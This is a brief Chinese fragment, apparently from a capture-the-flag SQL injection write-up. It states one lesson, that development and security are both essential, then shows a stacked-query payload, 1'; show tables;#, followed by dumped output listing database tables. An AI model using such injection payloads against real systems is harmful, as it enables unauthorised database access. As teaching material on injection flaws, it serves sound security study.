 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1'; show tables;# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}